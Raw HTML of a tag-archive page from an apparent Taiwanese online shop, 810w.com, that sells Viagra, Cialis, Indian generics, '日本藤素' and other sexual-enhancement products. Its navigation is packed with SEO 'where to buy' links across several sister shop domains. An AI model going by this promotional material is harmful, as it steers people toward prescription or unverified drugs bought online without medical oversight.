<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<header class="archive-page-header">
<div class="row">
<div class="large-12 text-center col">
<h1 class="page-title is-large uppercase">
Tag Archives: <span>嘉義能買到威而鋼的藥局</span>	</h1>
</div>
</div>
</header>
<div class="row row-large row-divided ">
<div class="large-9 col">
<div id="post-list">
<article id="post-2487" class="post-2487 post type-post status-publish format-standard has-post-thumbnail hentry category-viagra tag-740 tag-735 tag-736 tag-737 tag-739 tag-738 tag-458">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/viagra" rel="category tag">威而鋼</a></h6><h2 class="entry-title"><a href="https://810w.com/viagra/2487.html" rel="bookmark" class="plain">威而鋼哪裡買嘉義縣？要是講解台灣嘉義縣可買到正品威而鋼的藥局營業地址與及地點！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/viagra/2487.html" rel="bookmark"><time class="entry-date published" datetime="2021-11-10T03:09:56+08:00">2021 年 11 月 10 日</time><time class="updated" datetime="2021-11-10T03:11:33+08:00">2021 年 11 月 10 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/viagra/2487.html">
<img width="800" height="538" src="https://810w.com/wp-content/uploads/2021/11/威而鋼哪裡買嘉義縣.jpg" class="attachment-large size-large wp-post-image" alt="威而鋼哪裡買嘉義縣" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2021/11/威而鋼哪裡買嘉義縣.jpg 800w, https://810w.com/wp-content/uploads/2021/11/威而鋼哪裡買嘉義縣-595x400.jpg 595w, https://810w.com/wp-content/uploads/2021/11/威而鋼哪裡買嘉義縣-768x516.jpg 768w, https://810w.com/wp-content/uploads/2021/11/威而鋼哪裡買嘉義縣-600x404.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>上期我們威而鋼官網此前發佈的文章：威而鋼哪裡買？新北藥局可以買到威而鋼嗎？藥師推薦新北十家可以買到威而鋼的藥局 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/viagra/2487.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/viagra" rel="category tag">威而鋼</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e5%8f%b0%e7%81%a3%e5%98%89%e7%be%a9%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">台灣嘉義威而鋼哪裡買</a>, <a href="https://810w.com/tag/%e5%98%89%e7%be%a9%e5%93%aa%e8%a3%a1%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">嘉義哪裡能買到威而鋼</a>, <a href="https://810w.com/tag/%e5%98%89%e7%be%a9%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">嘉義威而鋼哪裡買</a>, <a href="https://810w.com/tag/%e5%98%89%e7%be%a9%e7%b8%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">嘉義縣威而鋼哪裡買</a>, <a href="https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80" rel="tag">嘉義能買到威而鋼的藥局</a>, <a href="https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80" rel="tag">嘉義能買到正品威而鋼的藥局</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/viagra/2487.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">9 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5221.html" title="有人吃過日本藤素嗎？正品日本藤素的味道如何！！">有人吃過日本藤素嗎？正品日本藤素的味道如何！！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5221.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">8 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5144.html" title="【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！">【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5144.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
